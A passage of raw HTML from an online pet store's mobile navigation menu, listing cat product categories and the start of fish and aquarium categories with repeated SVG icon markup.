                                                  <a href="https://infinitewags.com/collections/cat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/designer-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Designer Cat Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bowls &amp; Feeders
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bowls-feeders" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bowls &amp; Feeders
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-carriers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-collars-leaches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Furniture
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Furniture
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-play-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Play Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Scratchers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-scratchers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Scratchers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-scratching-posts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scratching Posts
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-scratchers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/interactive-cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-flea-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-wellness-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Waste Management
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-waste-management" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Waste Management
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-waste-management" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fish
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fish" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fish
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Decor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Decor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-backgrounds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backgrounds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aquarium-ornaments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ornaments
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Cleaning Supplies 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-cleaning-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Cleaning Supplies 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Heaters &amp; Chillers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
